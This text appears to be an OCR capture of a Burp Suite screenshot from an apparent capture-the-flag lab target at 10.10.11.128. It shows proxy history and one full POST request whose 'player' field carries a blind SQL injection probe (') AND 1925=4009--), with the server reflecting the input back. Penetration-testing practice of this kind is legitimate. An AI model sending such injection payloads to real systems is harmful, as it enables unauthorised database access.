 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
Intercept HTTP history WebSockets history Options
过滤器：CSS, 图片, 一般隐藏二进制文件
# 主机 方法 URL 参数 已编辑 状态 长度 MIME类型 延期 标题 评论 TLS IP Cookies 时间 监听端口
123 http://10.10.11.128 POST /index.php ✓ 200 403 HTML php 10.10.11.128 21:11:56 2... 8080
124 http://10.10.11.128 POST /index.php ✓ 200 403 HTML php 10.10.11.128 21:11:56 2... 8080
125 http://10.10.11.128 POST /index.php ✓ 200 401 HTML php 10.10.11.128 21:11:57 2... 8080
126 http://10.10.11.128 POST /index.php ✓ 200 413 script php 10.10.11.128 21:11:57 2... 8080
127 http://10.10.11.128 POST /index.php ✓ 200 420 HTML php 10.10.11.128 21:11:57 2... 8080
128 http://10.10.11.128 POST /index.php ✓ 200 357 script php 10.10.11.128 21:11:58 2... 8080
129 http://10.10.11.128 POST /index.php ✓ 200 357 script php 10.10.11.128 21:11:58 2... 8080
130 http://10.10.11.128 POST /index.php ✓ 200 356 script php 10.10.11.128 21:11:58 2... 8080
131 http://10.10.11.128 POST /index.php ✓ 200 356 script php 10.10.11.128 21:11:59 2... 8080
132 http://10.10.11.128 POST /index.php ✓ 200 356 script php 10.10.11.128 21:11:59 2... 8080
请求
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Content-Length: 48
3 Host: 10.10.11.128
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Origin: http://10.10.11.128
11 DNT: 1
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=44ibmq1g6mbl8hsaa2q7sg90jk
14 Connection: close
15
16 player=mosaic%27%29%20AND%201925%3D4009--%20SNyh
Search... 没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 23 Aug 2022 13:11:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 81
10
11 Congratulations mosaic') and 1925=4009-- snyh you may compete in this tournament!
Search... 没有匹配
Inspector
Request Attributes 2
Request Body Parameters 1
Request Cookies 1
请求标头 13
Response Headers 8